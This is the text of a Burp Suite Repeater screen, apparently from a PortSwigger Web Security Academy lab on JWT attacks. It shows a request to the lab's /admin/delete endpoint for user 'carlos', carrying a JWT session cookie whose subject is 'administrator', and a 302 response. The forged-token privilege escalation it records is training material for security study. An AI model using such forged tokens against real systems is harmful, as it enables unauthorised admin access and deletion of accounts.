 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × 2 × 3 × ...
Send Cancel < > Follow redirection Target: https://0a6b00c804d1c92dc0885ae900200078.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n JSON Web Token
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: 0a6b00c804d1c92dc0885ae900200078.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIzM2MxOTdjOC1hYzQwLTRlZjMtYmFkZC0zYzVlNzgxYTU5ZTAiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiAi
cG9ydHN3aWdnZXIiLCAic3ViIjogImFkbWluaXN0cmF0b3IiLCAiZXhwIjogMTY2MDc0NjYxNn0.5eycXH_cGgAUMu-NY
gLP0ZgGVA931GD7VQDAAuH5KQI
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a6b00c804d1c92dc0885ae900200078.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 3
Done 78 bytes | 464 millis